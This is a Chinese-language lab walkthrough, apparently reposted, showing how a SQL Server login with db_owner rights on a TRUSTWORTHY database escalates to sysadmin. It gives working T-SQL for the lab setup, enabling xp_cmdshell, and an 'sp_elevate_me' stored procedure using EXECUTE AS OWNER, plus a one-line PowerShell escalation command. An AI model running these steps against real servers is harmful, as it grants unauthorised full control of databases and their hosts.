0x01 前提
前提条件,我们获取sqlserver一个名为MyAppUser01 的用户密码,这个用户对MyTestdb01有db_owner权限,并且对MyTestdb01受信用,然后我们可以利用这个用户提权到syadmin权限
测试服务器版本
0x02创建用户,受信用数据库
1.创建数据库
CREATE DATABASE MyTestdb01
SELECT suser_sname(owner_sid)
FROM sys.databases
WHERE name = 'MyTestdb01'
2.创建用户
创建一个测试用户
CREATE LOGIN MyAppUser01 WITH PASSWORD = 'MyPassword!';
这里可以看到用户为public角色
3.在"MyTestdb01"数据库中为"MyAppUser01"分配"db_owner"角色,
DB_owner权限,DB是database的缩写,owner即拥有者的意思。它是指某个数据库的拥有者,它拥有了对数据库的修改、删除、新增数据表,执行大部分存储过程的权限。
USE MyTestdb01
ALTER LOGIN [MyAppUser01] with default_database = [MyTestdb01];
CREATE USER [MyAppUser01] FROM LOGIN [MyAppUser01];
EXEC sp_addrolemember [db_owner], [MyAppUser01];
4.确认"MyAppUser01"已添加为db_owner
select rp.name as database_role, mp.name as database_user
from sys.database_role_members drm
join sys.database_principals rp on (drm.role_principal_id = rp.principal_id)
join sys.database_principals mp on (drm.member_principal_id = mp.principal_id)
Myappuser01确实为db_owner的权限

查看myappusr01的属性也可以看到
5.将"MyTestdb01"数据库设置为受信任。
ALTER DATABASE MyTestdb01 SET TRUSTWORTHY ON
6.下面的查询将返回SQL Server实例中的所有数据库,并且应将"MyTestdb01 "和"MSDB"数据库标记为可信任。
SELECT a.name,b.is_trustworthy_on
FROM master..sysdatabases as a
INNER JOIN sys.databases as b
ON a.name=b.name;
"1"就是受信用
7.开启xp_cmdshell
EXEC sp_configure 'show advanced options',1
RECONFIGURE
GO
EXEC sp_configure 'xp_cmdshell',1
RECONFIGURE
GO
0x02 提权
1.使用MyAppUser01用户登录,新建查询,看看我们的权限,这里不要用之前的查询,因为那是sa的查询
看看我们的是否为sysadmin

2.新建一个sp_elevate_me查询
USE MyTestdb01
GO
CREATE PROCEDURE sp_elevate_me
WITH EXECUTE AS OWNER
AS
EXEC sp_addsrvrolemember 'MyAppUser01','sysadmin'
GO
3.提权至sysadmin
USE MyTestdb01
EXEC sp_elevate_me
再次检查权限

已经是sysadmin权限了,查看用户的属性也可以看到已经到sysadmin权限了

这里可以利用脚本已经一键利用
https://raw.githubusercontent.com/nullbind/Powershellery/master/Stable-ish/MSSQL/Invoke-SqlServer-Escalate-Dbowner.psm1
首先我们先把sysadmin的权限取消掉,这里可以自行取消掉,但是要添加就会报错

Invoke-SqlServer-Escalate-DbOwner -SqlUser MyAppUser01 -SqlPass MyPassword! -SqlServerInstance WIN-80LVKKRM5UA

成功提权!!
参考:
http://andreas-wolter.com/en/security-session-sql-server-under-attack-this-november-sql-rally-amsterdam/
http://andreas-wolter.com/en/1810_privilege-escalation-to-sysadmin-via-trustworthy-database/
https://blog.netspi.com/hacking-sql-server-stored-procedures-part-1-untrustworthy-databases
如有侵权请联系:admin#unsafe.sh